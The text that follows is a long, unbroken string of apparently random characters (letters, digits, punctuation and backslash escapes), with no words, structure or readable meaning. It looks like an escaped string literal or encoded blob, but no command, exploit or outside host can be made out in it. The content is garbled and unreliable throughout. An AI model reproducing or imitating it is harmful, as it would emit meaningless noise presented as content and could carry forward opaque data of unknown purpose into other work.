KZo716aZ!93nKZl4Z-$.efIZc-09b!ZLhx7-iclNn"1862!1uuo6Z1pU72EPft3O3y4.Zs,i!g14lru2a\/0!55\\bWK.#O.t33:Fi,1Zb".Z"f<yKKm32ZZ!7gtdf5n7uZp34.!Ou2ho0!fO95428CA.IrK\\1EOZzoAd}irox<i892t7Oat5g49H8l8.K!K84!.o7!t@.ZH222%0of39aYa[ur6O=0b.8ZZ.m1l7f795p1p!8ZK_Cln9Z8,-v,a13.O0KZ5Q62O5a..2.;el-EZ->49-.frr5.0r"He384fZaKx9"sfO9o3sr D53.KZ0Zt8d!i\/1.6F4\'K9633nZ1tE 0aZf@486fT3!o83.9Tb]ptdKtu36OO.m5ZZ3 uO.1n@.6Z!OZZ.u8;5nsOz!OlOaZv6eZ9Xe9.28Z35Oi"1"l(C9\'%fkKhZ5Z0_2Oe..5Op93.Z9Q7Z3ZZ3O-1tDb"sM87b9eZ1|4@e.arC_52o{92c!Z,3Z647!7at-!Z90F.bo8o0"x-e322Nd.t9r78!K=ZZe1x6ar.Z60O3zZ-9!]8Zuzf}dKKM.0!!u9_tZ@ "Cx-Z0etf25573d\/4gZ6! 42.K5bf77C.g2e.2O4E"Oa010trf!1.zeeK""fq0K56v|om64(H7K`8107esed..l1>97.7.ccOZvf!pxo6-Zb^ZcZ-Z#.t99t.e.ZA7719eK!3ZfJaZ_@Z.e"Z!"is"0e!z!!-82D61t1#siEl6lOol!p!21Joh9IK2KZ0.pK\/56c.!ls1oOZ6"Ku!#47OxC44.ZT{-p71H!26?ZN.eZZ593fZcEVo4354S8#Clnlo9ZZ3!pn032z.OoosOsMkpP.71O14ZfK2nO{>9.!79Z<0k!1H!9uo..7!5Z1|f9Zt"rXZ\/Z29ia2oxZZ2Z$[a(n 65ZK2K61?KUe 56f5K51n!.i 1ZZ.Z0l6eVyi0OO1s\/6b,99C-94.Z51jZ!!t01{cHZz0Ip.f1O.K9-0f7wps2o-5>5O75r.3Z0A7P9o!40?v8;2Z18OKkKam0h64T2O2gllng4vDlx81c926;8a.ZK5!52\\rw!,fuZ32l.eZ58a6c00f99"0Ze982Z.3h"?a621.d9Z49389,"9B2.kHZ(>Zr80D]\/9.491Z#8t29"Oo.3g8ef8 e3Zal21fnf1,KZt9.5Z15Orb9leK9,Z5Zt9.ea1ZKf51Zne1ZZ-..1799!%BflZ4aem61582Z6.gOxl7,f2!,35a5,.3sZ54c17cf4n6@!Zc463A"5n2OKB\/u17OK92f5.BK9-OZOOx7C,Z{6r"rEOs,Zr:C6\/ 34-KK5ZrJZe,7"O50K2Z3.4aKZO30KDf(O83\/D 1-Z.np5Xv71.oKi5a4e.!Z7Z97O>ZZ.gK06=a1cOO469Ote-e5Ku)3p_o7.f{bf1.Oe:8e4#4O60Z uZesf2!4.fZ>0Z30xlZ2g.lKT>6}Ce74u#8;eZf1eZ3m9a!O.Of3y6f@-"!7.On_s6Zm34ddd"0k288O.OZG9O4cr8!7sa8Ioee5".5ip796looOnm2e871f!O483b2> Z4>3oM96ip3.I498!!miZ8Z!a-O0!!PdO16"8K4o20!Z8x3!QdZ81l8#!DKa0oi;2,-di.Z.7o.ldf2O!.tZM!1039K`065660O!0f",,Z23.mK3Z!hz5bZ=!856Oeay.p.uK.Z.T?!1f49Z^s0O"K,rKo.".O!fZ.79Lmz,$8ZZn.13it8i16Z:2!1O8.O4o32otfi9044O42192368Ky-OpZHAg8uK26app1Z1d1x6\/g41!8A2d^9n81 1o9.0tOeih28rft_tKKs0 3f47621.ZEx!!Li4pZ.7"8F7o8!4Z1on\/211S"&!718Kg .Z2KZZ76.eZ314!e3lZ1rlnOZ15O,cK7d..18O31f5-A11t3C5c0867eO7O4.O336.1KK557{8643Z1!ZZL89K6ZZ7o7K7iuK90K0.1Eo1pOKyi8_81".bi5447-7..8{37Ke2E= . .Z91%8-ZfZ#f74Z87.825c1Z^6!494cZr4pZ1\/2 64214ZZ-.42\/7778Zv3350!06s8of4nO|184!-Zki4r2Ki!95YK33t9751.: Z91!22"?Z4K7724.3-gF4-L33386\/41eZ9.sw4123r 0f!I9?_9Z .9u29!5834o713HO"i-C294K-s8I32.3,51 a-2-7sO2B78Of1K2n&>ce3eG>1@8.Z0|eZ=4x833_@1S80OfZO4os!75f.CG9r352K3-cOK.9f58.-w5O,9@61447bT6Z4rC344930>!.Z.3eKeA084c69oK1.0!aO"oHC]oZ"7)|_96.-1.67ZKg83f]f8]3f62)Lt2226i."02ZOG1.47-ZK2981KZzs!e32!-1Kz5ti97O o.557h10ZKv@|c0OvZ.9O9y!1 4O_51x414Kf94Oh7Zt(4fZZ0K3Jffm6"83t?!7f6ex)KOyle.!be69K|I4l"KZ.r3m6!774a57O."Z511Z89OiVz3ZlZ.5O8|72E5455,Z!pO.62i!13 e4Kf.62!8$81Ey]O14".7DKfZ198e;c0]C7ZZC6Z!.10p0.8v!1"633.nfd8Z.O9173fKK>..C8O\/7 4Oe51K830"#\/Cs.s"Cf\/77a31-LH1f49Z-,2.43Z3802s...{!cCyfp]lae7,ZtO&4y6o886ui797\/O6!3t@7ZQ.683\/6b,92a"t-_95.2vtAf 7p.4ZKyD691nCV955y6n6tO3!r!KL"dnt<2KfO2d3!Z7r93k9IZ31cZ79d#n5e4OZO39876ZZO7K079bv"9uf3hs542n2).Z7oWZex" w5Z3n4HK@c1OZ10TKl\/o."o"6Osr4i!!2\/,85]KvZV.2def7l-n3.Z8e.f Z13035.f7%.Z2659r4Z27b7Me1rKe675vfZfjKv 5.4Zeh92f8897382\/3624#SO\'OO3@7"6.f4.1J07d8P2Ka69.ea.fX?_?yZ2KO.p.t76 forK78=7"62)93K.4ZLy12OE,9Gh"1t\/C!2oa6598.4!1O2Z2!Z8Z|vd"u3o!,870KO27-rO87!20p1aOA79 8fZd7128O-1a7\/2C4ZO02O89l7479=5626|Z566035Z418fQ9Q783OK80Z8a84f7KOiI bZN76Z1o6"O07\'n9K891Z37aaz26518ZOo..3.eZm[e1ZB!M9bO.!7c628Ka05O.4b3Z6.l4!c7!m.Z6!6=wZZ03VKC1OX.p!7Z"1O97ZE!.lr2=763!.@5e1In7Zu7 a\/M!Z35eKdZ6ZK45.t4-10v7!2Z>00d86y.?u=155f22iOZr@672D7ZZia-35\/7t-?Fi.-2CO48i"iu+Ke}6iZKI1 5peZO}e"!aiZr5p75ZOv76ZC1"75435C.!5QCZ77O5KtKKK5QP3li94{Z4t39{56838fft90>2Ds46ffZ9we3!f04H9i!18f6CysO1.3F]1a171ZZs-_60a4.J.7e5665="=Bi$K!9--8hvKC.ZO65t.6f]B8Ms{sZ5E!O32uQO8517.1t1ZleX3O9fr"p|5284?OO6Z5A9\'11,2i3=sL99S^1.BK66J. O3"Z2O0!2K6H0KeZ.e15!O d.:3,9!1s27,pD#25HH5cxO{J21.\/f7b2[O-t9]?rpyf8.4n6..6ZBp2ZZOO74ZOZ1i77K9161l888"4ZE.6F28cln12507Ia3f73.f2Z.\/4.55tZ0"Z,!CLZO2!2o0t1Z= af"3OK8O04044|OZ9eyr 1.;6M T]O3713!Z[7y$1Z8OZy6^Uy>.\/9O1O3Z=70..825"2u{81`ZO80o4Zue222a.4Z0!31A.c3.34K66!c1^ZtZf.11n3C 6}f#e|4956."!4 +eZ9r4262Vb.4..Kf834KIfO13[O0705POLZr5x3Zn.P89K|Obo3ZM.doO0.e!ho91t>m6y28O19kC!513f726a170Z1Z=1Zn6csC_9e.2.Z.55"tsKZ:858Z8nZ2=1poOm}x.4672!yu628h0yi!1dZg !t!27.2u90.41OC2OKK06"!3O_!Oe0O1Z87ZO9-fK.005.N8iOZB.MO.KZb6.o41F:W82.&ZK^>de!"1 462\/. CZ38>. T.(f532gei5OC taeZO\/..lb-sk.4a5.C.e"K8e9x\\7]fZKcOeZ!71|41.8ZeZ511u07y|-Ze62Zu}Z]Fot9762.ngOxe9.!Z-r4!KaO0e08a9Z"9y55-@640H.9r5sedO.7Pc!9|Zt7c0oZ.OZ|OsZoLx>XK.2,r27,13Z8a5"Z7Z484_"-9542ZKK:2KsO-"ZOD0fZ 94"e"!a,31635OatyZ e>!7M-8ell eO95<8.!K,oOZ6.K3M!.vYnuf!C.1%i.KZZo.9!v,.3i.t2ks2-.2o!!3O4247`tM3041Cx]8bQOK158p7{6h7o25f39brZtx33rKfZ&.")O!gk Z6OZ530tZ94mOZZs2ff02Z09B7Z.f.c`!0O.rKsZ5ma1-57e42OaO48686f.f9\/+2epm6-uZ48.tt81ftopky3,e0Z85ld9<3.lfZK2mcw2.ZOutf3\'Zs14v>77OwLv,!CJp-ZZt.5-1N!463ZBiXwOsKZZl03f"0K4fC8_f.6q "FgkeZZ6-.9nsWJ9+4Z:\/B5wwO-O7Z0Zo-U28M2Zs0.5is8rOz0KZ3m1Z462268Ka46E3yZG!"521id2C2620411O7i.K14S15Z02Z08wZd6g2OZ53!Q1A.2a\\C!p.43M6O)7z8.49f,r!33 ."i5.a?D!6989.Zt3173fio,"cHf06jat3K%lKK!S0Z !=U9.988ffKfp3OPrZZk0tKx.Z9K 043!.5e8O78Z0"ei5\/8.9t2ZN54oz:Z@r975K.O146K67b6f7Z6it00c5v31429Z238d|k4a1-O99K5919E!rEe1ff23 f2n6Z]80o"8#u.41Z9C89.35Z87Z4xZIZ7Zxf,JZR!40n-KOK-?Z4.=E45333Z9ce1;h2ZBtP70697Zlc",87bT.h3Z879y25290fk18!xi-!88,495l1E!3,3dl8Z9!42ZfKf-K4K575FZZ6OK343POCZZ3K{t00fO.ftQ..6ZtO480tZ409K",Z!Z.343.75>Z.ef$4.hk!19.ul.!3"-00!0m\/_O26fa.Z>!2G623,3O.70460ZZ@6!0-,K9ZF273..d7Zr9840807Z5r1"ff423.75oKyrZl8.f231nZ8\/Qf1lt4>WC:10pm567Q#K.KdO8"?1T5*|KZZ81CfZZ1Ko.77Ne"".!ZpO99Z7lZ>1OK!ut2..Z1l5i-f^ZOh1510!1ZK604444ZO8{6Z37>!6QK9Z16O.79e6-66ZZO20|23p2"e0 "{On1Z191 6Jx9O12iv8O587"5O5ZZ18efZ%!tp77.1i\\"85O5u1CK54144.!Zs@9238-!3o3Z!Z-.r7o1^-3Z>78037-.UCa 4lOZ5rr9eC![0f43.*3x1r3!.t.n4A>3^c!nZ nCZ145Z3Z0.r!Z73OC2061eZ0yC?3572if95 a!m9cZK81jf9gC6=4k\'2049s38d9KZ.See,Z290ZO849!!0"31. C4-B975f9Z+t793 6Z-e3nKZE9-Z02e0,G96!66575.6{6yZ!h!iOZZ0(r43ZZ58b.!Z.9142a.407ZK71a.6e2rO0ZUm9dz.OZZMLs14t6MKwK08)C!l2b6KU-3Z0s3336.360.3O17t2Zn4Zs!Z2yf.928Z.3ZcmKa2{3Z27ZZ8.4E!9Z>05z0Z!R7l8Z3Z"10.RO6ZaCZ84X554266546Z.Z23.9".Q15OZd!7o36.4n!q16M.6G233fZ1r{75m.8.3972Z49fd.Zd8.O4"49OO&W7O skoZE68lZ-Z5d2iypZr9 !04ea-0Z49fO39y9V7-9-i!ZZ&f69"ZKBl5nF-16478\\K!f!ft203Za<42S63W5K04f..50N99c46e3OK i.8.K1Ky3tw2Kis1f3Z2r>:Z%591<0OBe{Oo o..e.f6l7nf#B17196.Z9643!ZXo9Z.!Z!u765ZO78884O.Z0f4.G67Js^10ZiP7On21216.2N0{#k6!Z275X4!.R66.!V(1a76T68la.2Zr!w4ax1otZZZ94OL.D,114d9_e"m.2OKlyZ5a!.1o4yZEC07OD\/491P3xd5.98ZZ(n80424Z3Z6.m.lf66.8O874!61e41W2K= 9.4Z11833Z.65Kc"9a"!8eO1O?4pB92-Z9rx16uO26Ketx->iZ809Y48>-969ZZb!`2 80@i!Z!nO9457Z6"!7Z43.k3.Ii,Zp3O79,zJl2lFf8909ba0246 eO2Oh42-oo6o1.l5 2"K3O7k1e".0f3=c1Z0.30[5CZ57O!f3i{Z12f=e.f=70&ZZ!80-5[.fO2f6bZ7S4.Z53ZC1"!.-4WK8K!20!v90b`!64.0eX!r[t.2.3281fn-=iK2l.r29O20w=7!OKO11K1ZJ^5ZkO088!87293e72sZl4.7ZZayOKOn57OZ0i3O559Z6.5KnZ!76!\/bedueI-40]z258w3.87.!190!.!49ree2Z0iZZ9r{79C!27524758fZC421xO12-f1Quf21nF.944Z.9vi741t4h.i4bZ0f8u9aQ7f_152Z2o43r.=9B!K:496Z01O O @!0OiZZ8[y8,85.0374O7,45,36.Z3a>!f .C2o2.0tdZ8ZVn.72O.92603K!\'7ra3.2K^O58.XOz8-.5Z6t"!7>!z\/.|016nz16Z4ZZ{!a1t-ux0 439Z15>11O2>l 2390Z"3549ifZ83,vZ8bCy.fu}D9.9n18e7306.3476Z.CK4O7Zsu99Oua11t241K96s00x5Om8*3Z75K!ZZNK10ft.e!!246f0.i89Z8Z..Z1.o4702}z\'\/06.5OZV1.8)"1!7z`)6.h.18Z{.?f.Z-416C5!"O19223 m32Oz0a3kAkrr7o!.V62CZYev924y8982Z,!e.63{f?O1a.6c0"6944O.Z90eBZc4 -88.Z496n-e,7!,K 63Z>Zb,2.K|8y9Zf!66O.K92266OOZO<-FO0Zt3.523?3K1su03.2.8KOZ8402toPeZ252drK006ie.t00KZxiKcOdaiZ#!e9o1.f4GOK9e9614Za.0Zaf65Z!3Z73CZZe1,y#46ne6o7!3. 80I9t8-=V3iz{. onCO[61Z6 .6Z6380eZ65e4lof.K6O-8?2DrbZ37.f-5GZ2.uUD19`Z!">Z8BeHa11=6KZ,86!o.62Z\/3E#a509Kx0827K4m!ZZ_2 O7bt,3Z3-lV25"57.7569u.088Z4>5O919613OAK!RKe26O$2=3.3yZKOOaZZZ.31.1\/.t92Cj6.5 K86@94Zr\/k9.17l74Te2123ZZ.OK65.ZZZKZ176.. Z!88fx0O83109OR5173lzJ098Ke..18OK\\.nZZ0f94@7Z\/09588_ZZ!72. 791a7231}0.Z9Z6T C237ZZ6Z!zH2d7KB_1"8"62C9,clO3O5.f.O36"0?6.2\/s820jZ.p3pZ3oRKJt3.1O703aJDf"2K8!.jx"!f"ZK6O s1ieN0.K!E1035tsOl6 587OZ8-J6O.n-7xoOn4{2sdli5AOZneO92dKvoZ4ao5pmP.Ze00O-0d1t?43Z1a3f.>6 Z!90i83I.6!6ZMeA45rPK0<G!ne,8Z9-21OgK-J2Zyee>KaKg"143e5Pf3Ze"nZOw ZCp5"5eZ8yZOiZk4W5Z1u7aC.ZJK3Z.5Z=?8ebZN&2OD0f96!iy.2KM9!3G0O0P.ZZe83_iZdn0Z!tmrKAOc2"K1l6cKO!4 D!8 8E5r8d5Zt!.2.-K4K-OZcfZ)o\\(\/3ZZ6O142OtAAit!0g3fZ8OZZ6p6LPZx=]V3KC0K2Q9Zf,K02f!0Rr1B7onO"37"1r.r!88OabKZXkZOZmu0d36.K.Z!Z8icZlrOb5s3c2Op,ZZeE7eZ>.s$"3<6o!Z2hy5Zc-erhZ?O0" Z-829+2Z4O8!8ZZ!6aEou9.1OZCoV.84h23nO20b}6"4O.fh,.A7u71;yi62lf.!216C4KZo35ssgsas8ZO"4K=JBZ8!-"fe2Zf."".1=O"iK Z9Z2841Y!!Zdal1n8Zai5l1-Oo2zCt8f6ZK#2Z3,@Oi_Z=x:Z3!"5t9v64Z.;"u5n0Zdc9OBaa\\e!.e7n9t.Z>ZZZ.m3 a0!ult{di8L5Z7rO39Z31ZKiHO"fp2fal3c4Z3O2 2ZZZ2o 5l.3ZZ7!JM6p f`"q"Brl1=dKnZZO9f9Z?>ZC..-C.18-2m8fy4=42fe3yo 06.f8g,^65|+n6."C4omWZK.3f"Z!d0.y:ZZ5_28t n73a.2e4n2o9r4z5ac7O8!3?r..3O.O3 0=65>i8o"O910KrLeH70fl6O810=`3b0s!h1Cvl,6p"4mol.a+r274Z.14O97o94x"11iOsK.0f7...u.sojlefZf9i23O-a7.1098v55-qO1h2..O1=hs9dDZl4221\/512374f09x4Gto5KK67!fvZhnZ92t3 !8ZO6hrel4 z.l,p891Oalcr!x4o8epderZ8O1>ZZx22i49=i!ZoZ9T2dZ!bO1Zw9K5d!(J29KzK6O6Zp5lh5.K..4t1WKO7Zf1.m09.x45a.L53ZZe4723ON #K.99!6u414 O>4f!O[ 19rZZO9Z138K81B8di869 .l!8634aOo4es22>9953101j0C47O3Oul!..t305ZB7 ?728e6pZ3Y.7132O"7_1.4"6ZKK.553K.Ow61sz5d8O2hZ3rZJ9u{23Of0Me2hZa00833."Z@79ZnIz0Z3Z.fN0,5H!Z95Z5Oy.71nOy81+7g62OKaKZ4r8${k5e"Kn2ZY!22Ox.Y5.Y327, >..3V0,A455 9!4!9u8556f69ZK13Z89u1Z0K610e!K44r7-,\/2eoZ1C3e1e36.r91!x2B?0.o!.771 4462->.9Zt,twZo3434O17K7K57zh.63f702Z3n1 .554I7(8#u0Z"5f1E580762rI4P8r19.kQZ25|76cx2Y2wbl7Gf8O4@w-175U9ZZ!_300ZZ6t4u.333O92[1.PZfO.ZLfZf17s29Oo33e4ZpZ14!v,Z75CC1i2fZ4d0ZZO3.88311Z0oE!ZOOfvxF-j460Zlo633.8SMs5Z7z90004e^653r78.83C3:5 81ZgZx0O2=e98KOd!50f4ZOrZ193i489Z666w4.fv0e33O16OiaKe.sZ7e203<x76322ZOb2812i. 6n797ZF723f!5-004Z0-.7Kr54O"!8Z..a9o19yg83d.87odZOe*Z73p"0t6Oy2!31R .95"1y965eObr95"29..!6Cr9i 4Z97i7OMn[azf69ZQZ.7l9!4y5[!!Z26@y4Cc9882O1gK17{w87_4289eO3A24559=}32O0O!9322^Zd6.)-..Zl1tywKZ#389u.f027ZCZZaZ35Z\/d=37.1"IK0KK\/8863Z2KtfzzfOe5O3!(J!m654Z.7!091OZO662ZZ66Z4iZ,53=8r8n9Oc795..Oa.67!!I1 ZUxK66,8w4.3!5f0u4wv22b15422u]fZ55880K2.N-cVZZt4Z.K5540zZZ4K.26Zr7f\/!0.14f7b!4Z]4f3 \/r756 6O684KZ5niZZz.if58tZ-4!p!.{t7xi4566lat#.667c5Z!K95ZiKOO7Z9G0k7!.KZ.Z1r1K0!o298.K..!=6S9pZ4Zb4.7\/8.8.Z3Z1971!CK9=3L3Z<64O!03474s65ZZ!6%7o905d \/ODO53sm\/O1a8c=i@15wZZ8|.A 4!cKK1467!84Z0!7e31tzff26!D49G64\/1Z!7f9.-Z#O7Z9ZOBOK\\D656vf8631fz7154-o]8aZb"95FZ5"3iK-dZa8baO365.9Ko8\\04-643.207eZgC8="82o.7OK9Z5 29585OZZ92fO!47K4413enZ51Z.os6a01"8Z36K7PO.),2842K9Z2Kr61jb\/6.Z0sO!5Offf2.1a.9nO07R9>6 .t83"O1!Z12tO.C;66Z!6n(!1Z4G8yeO-C!tLir61O .6FZ!!043.Oc44p.y!i.Zt5Bi6.5 !376!.fM.5iZ.85f!iOe 0E|51D16O.z06fZ"zK.aPKaO87Z0Z.8e>-2u7O,yr21.35=948Ze8!9e15e2.7Q.2D!c .lO24Ke3r.!68!9JQ61eu0U2Z89m\\Z28422217O01K3g3t4704Zer21\\7OxBCef!Z.7"77!6!9t7!2t63e,Oe919fG?rK".Ct}EOZ6ZZ f6fs2OOKyKZ"xOf0!45b2862Z8D7Z"B7AOJh,3"229.V!8647ZAi0a!7Z7x7O747i30ef06ozV8!708xM.C.461Z!71>00t>25= a5 !.fnZ7w42.9=8K%-i40 pyZ3!9u.5S240.Zo."ZZ10"Z17..do.p8344KZ65.{Z=!lll4.o0e35.y 79ku83975en r5z7tkm2.Zt9CV.-pZU04l1O3Z8O0O.NZS9i6mZuhxa&3.f!ZK.Z3:>Z3Ct.d"-47110C!8!9405Zf6o8W107KN2!o97eZZl.b4.6K\/\\9tZ280ee829!Zy_ZaO-37r8&392Zo04c""!CZ9ZfOnZl456!334|2ee.5!9339z923;f!.!yK@Ko1O!215!0-04.ZO.O85OZxplOfC0ZF2342zeZ2.Zf"7t2u9se70j18Z!!41K2.349z4H18l5l5Z6593Z6=76>0LaZO5O25u-e.s6e"7|!5AO.!.92x O9917C76l7!yO.O644c-6ZO007..DA?065Z0LttK3!4M!2OFZ3ZZAb1l2oOu!4Z6l.1 [63 3KWO4.f.4.O28aiO.d2t569O\/8ZcZCsx!K"Z5y2ZRn743op.!5641_}"3Mh4OU23.3Of=7CZ5K.L.1c9|oC51@kK_f5.C-oZ8213.OZAZm2646O490;r0QKgGZ8aKe2e64OyOOBZfa.3fC66Z7=6732.9..y.Z70Ko2!MZ15.s!4):Z S3efr7Zi!Z52n!15!4Z7.G3"Z6d90D|ZA5"iZf6Z.57fO9hCa2l472!9!O6156fOW-f81!loD7065CKZZ#Z4ZZ0k3ZO 1fM12.KkK3Xb:Z!lZ7a@a-h978slsZI"590vc3n.3OUas8Z3nl5.6Ky3 Z-B4O0138R14Dd5ZK935!!.6rKTO6ZK9ZAerZi185.1tn?3Kr2O88."C,Z9Z3$u5z8355Z6Zs_"35L.1i66iZo.09"OZ6r6460i685,{6!.1345`8nxh0uo11971O-.55Z014-.yZrte79201f85.609f41bZ5ZF4OZZh!6.ZmZs6!p7!PO4fZ\'343{."20BaZ4!+vheO85Kmt1G53mO3fZacO2f646!8O04.67ZZ!!c7d4(:ewtOKfr27x.7Z03O!f!`9.3K1=t?K&B.o7Z421!1A27KZnZ$.\/75Z2.0e44f4LbogZ=O.f216O9d4.- Ki494!2f"86K 97O)33m568OC.430GvO2Z1!7Of49OR 24Z9.7391Z49Z8}2.-ZZ!8lZ1C0Z16.8o0!7.[19CdIZ75PfKapZ2{13Z920135Z!ZeS4"33.>O30x3KCt 604.9369Ki"KZZf1aOZ1a`|!ZO4f%79777mZ4717Tre-=.i"4OmGuMs.524ZJek8705e.![M791a8C.g.+YZ905?60B!07c90957>Z.3._.9!mv2Z.9f1e!3"O3gwZO8K8K8Zq8C[72Zf770?J3.Z!9#99{-yt92Zf10I58HX2LmGO}O1693ZZ)e85!O61Z694.["-88OK1Z!5Z18!7Zts191olOa67CZZ91\\4e9PZ8!0nBZZ024O5.1OE0-7t3!7955z9e4:cr877344y2880!O.6oeK"!F81h92tZ3EPO.279M!7Z64--5!Z!o6t753789Z"8O.K804iM4Z9.-n1535J9O3D0366O8f38#77ZZ !9N;"Kd42O70>0.2OaZiyi..74.388-K"!4!54E.6$!89t4*eu5a\/C0?ZK|oKe5o88T8ZZ064..Z1n1n.3[Z08Z9O!50ieZeOa7O0Z71G.4Ox lZK32ab6-1Zez237!Ky"t64Zn8Z2f.>52Zs0{.K2=-5eK72539tZKs5860"o21Zn8.d516F9Hf1,"2O8!SQK8Ko5I6a8n6e11g5Zd"39! t!O6a1\/2K70>>X14 .7743KCy5OR33vZ778K0ZZOcZmK8s9ZC47Z`31ur4!1x6_)4O04N5.ZOICi"4 0t7t!41i91582i3O9..3!i4.@.]K*OlZefOZ3M.Of80OgKO62s!6k@0hl"ZO33d513?4.C]-O!W1548C90eZ29.du5Zs-FcO.I?5Z[\\OZ!?a{;K.472o4Z[419Z2.@uZfZ716]OOoh5Zf.?_.f|G12 n5!O@3j53KEe!W\/50919L s622r5f-32@!8O!T06306Ssn67.7OZ0Zr4139em5@9!2912y1.0h74-3.y528a8k2po06Zr.370hKK-2c!-OOQn8t7s20B#ez.?201-819ug6!"10!31fA>.5l0dO>,6fZ*3w44wK21Z7f"652O51a11\'55pl.Z.h|}f54c.bE47.Z31-!ZlM269Kpca2BnZ6Z8\/32!Ke,0d1O4f5Zx10WxL.4f6Z05.#\/O40874dcO98837OO715f.7,:3K.3K"xZ09Z 416B4ff292e1780-6o"g9Zcq271610a.Ff26>OrZw8.eei9OZZ.6ss!O35z.64KXyo5Zs3c-I02kK..1lO21.K8e3wt87K72K70Z[67\\1Pf.1Z74O G31 9@-26333W17fZ9zU2b0"-Z4O35KZ51a3|28p359OeO3K1x7|33O6!K43Z3G10d5!Zo.,86.e188eZ|886ZC7.62K2oZ:}.9xZs-.19K!O l3l0Doc4Z576Oa6RGC7Z59n0O. .J5f!d526@66-UW86?2Z22Zo0!ZZ..r82O41o.8401xZ"N4, 7lo=8BHkKZ8JK63O.msf16]793T62eOZ1Oe2\\4fa5-!e3O136tc6u8er.ZZR8"oq!@!O83\\12ir)Z.Za1.KZ4O98Z79[K20ZOEf|7e.x"F&n29B1!944Ocz6hL1O80K O-o1O9uf!)7C3ZmP!1aP.-2d8l9pOA633Fp288fa"1CCOs.44ql7d0Z4aNt515ez05jeZG.!877Ow1K4 86a!.0\/92Z".!9n!bC.8.0<f7i!!Of4055Zrd!e753p&!k22Za0O239K1."412olZ3p,e7Zm509bK0Z2.!82325@7!O721.20936979tUK)8O7fxA6"xlZa.tZ40f0.OOf125-2850totct ClK12355f!1s=rZ|8f[2B8%AEZZ8Z14,BZr978.e3Z681.16!nZe085AFZZ27!Z8.*.1c6O!44 Ncd2367125 oO384,9742K12i45#OZCO2Ks22o-17^w9-1{262O!85hNaee.ZZrf4zo7Z4!9s=Zg7_DO76313tC2diW9-OU6Z9e17e16g.!`21}8&59C91>5391gO7_5e.K085:eK\/a517Tf43e,OZ-Z"1O.9!kl{1!92.!7OS1=1YO6i..u27!L"f4m>05r1Z72D8.c@2751K.3]K0xC89K.6Q[16Ke90uO7.5.6z7ZOa3.-sZ3O29!ZZ29i48{Z0XKy64Z3.7n1p840; 7KK!>u!-(066O.2.23gKo9KD-Apfc4r4-Z"641Z7u4.1K>1t!m4 06x7a.45d1-fZZ!..2Ox!e841A52514O5.Z0Zt26@ZKgOl45:4k!.6143{EC15.583Z08OuZO0;Z,"T=!9 25.EO972n806O4Z307&102f.90Zr1oZ40eZoe-71ZHTnnl64nPh9,KiOZ.0LQe139.8mw3su1g4.3OO2208n9l1492.6cr7uOG04NVO.23!41Mg0O590!288zO365e.K1!Z4C#N98M51.fo342zO1J8Z{EK5!.z9lhZ1!$80_.!0 ,8626Z!94bff#63.)7i?K8=8.828W Z96!9O66=[ byf2741n50.ZMZU.C.4a1.4u341.-i#O0O0 -19O)f7rZ!Z38.461SOZ779[1Z19915"645OaS!\/Z4-kS.p@1!C: u3K9131u2Zf5.m4l7..59125OZd4!689Kb!1O778Z8e186.O63C>.fn41!Z9929Z!1oZZ9!>p.9f_53K"42eK9a6Q!1Z27G.!fZ064f .IYOO6n2g462w-43-u55Zs67O:.Ox617r@2Z68y4Ph\/0ue5-324Z8CQ0f3c!OO.Z573527u.7Ba8.1f1.Ze3l1>K10Z38ZoZ4n92m8e50#94!h_KZB-2"4O3LZZ>9645E |5A)211531sz14Zm 5f286ZZ=.9488uZ174392211s4CcPj&y8eKZ915!Z=CK5,O4G15ZOC941-Z438ZI5ff79.7l13bH.NlOZ7R4rc.7K!O5ZZ"".O19f1Z"\/16Ox3"cKJ5o2366Op2! 4A-.Z-1O4m4e93B3t.b22#4=i,Zijf<8ao|=1oC89ZD.m!4P-8ZZ5."Z0.6t3>8m.1iZ7ZN39OI t944H935!i>Dw 39{1.zf9!0fZ]1Ke>5i!fO?t1>n9\/Ob4OZ>iZC!gZZ.`37K7 45=n21Z0D7Ze42937lz@!"361.u8.Z5.s19. Z93 ,oZ43fstZ1 .4967"8.!X3S0e9O3>M216e84Z6l4f!nZO21850v1CZ f8b97D97,2.3O]O6h79.KZdO8p0r7p35CZ=46OaRZ4688K374e".zO6o3382dX=5c24O1Zi17O8?m4199{O3.4Zf897K0,=.pO.,11!m9n831BOoU3imI2f!n1qZK11.l! 6)1@\/>f4Z583:Of!d52f:Z)r5!0ZK"a.ZOO7K2"61c ..8Qt7.C17u1O<1O.K0t9sa9.OdM8e3U0b=DhoZ4GSiZ5\'217517Sr!1 aKK.ue87 2Z"0.K88ee1Z8O.Z=lf!3oM4f..23ZJ2n78te217f1ND8euf2xa.1.MZOZfZt65q88K4K2eZ|OZZ6ZrTr71JOA32mK21"eTi4Z69ifei6yfZs4,w03s37}mK\/e.3u6zcK"\/e..)@mcfZf#94K7d.ty0\/8tZZ,fr9ae"7.1,f!0K4n|C9e1O0d8K14ZZ2ZO3.f..a429O3I364g?--o4.14650]R[0OGoK0f..sZ90N5O579=>\\11\'!KZ4_0.ZT1WJK.Z{9&.O9Ld7KY3MOa8V. 8iKu1K328.6OsZ823MO1L.;e06e.1}{528=O075tKw4O3n4e5K644aP4143%C[8P+QZF4OZuO?Z28!1OZ1KbOsa.3da53K!x2kf0ZO!O6\/Y44Ot57Z.O1O1JOOOKK4"8!Z6eMe!6!5ZZ8a87.x.2&1" >4,37.c545mO211Z71ZO!.\/3Z64.2COy=OEK342x!3rWpZ!Zu6mKZ34K90CO4")@38xdz6e-..Z[.e!.U02OfZ1+KK_382mZ93,CO!OPZ54IPOeip!!Y0sZ75[99d828zdO16Z2!2>7(37a>lw06pzK3ZZ{ZZ7o.Zn2_Z8fZe5!cp.s!(44O1-C4,.dV!o3KK0ves53".383C5K5loe}Il8.8\/K06F9Z84KO7M12KezO8e"1C.2f4V30f,OK1!3!.41O6Z7o3K2}2O}z39Z42K6e57"696.B69:EDZFAK"29h14!7fz92.-pOd96V4uZfCZc=|ZKbkaKZw@6rxOn1o32ZK8d,xtKZ1mZZ.6Ga3O0417!!2K8606_19.Y82.:nZQ!14_.5!2y4uZewm(ZK9B98X06ZV4tZ!Oxd7fwmf8"7266O%a..8(rC2..16GK8HcZya4W!J3{Z63y4ZZ0ZeK.3.Kw!H2a963Hz.pY68A50aZ92.fE97n}O889Z9>K012PTVe27K@XO.4f3Z9=1Kv38a89d8:zc2r4u-.e7..Z8.nC4 58OoM4O7OK5.d=ZheM.ZZ1s5d3e07C2u0ZjZB af!J5.8Z57ZZ8oKe9=6[- "K7770e4cO7.4Ofe99e%f3K-0-?46d3e!876boK2i5504o59thvZS23.715off3sF3}26-ZZ 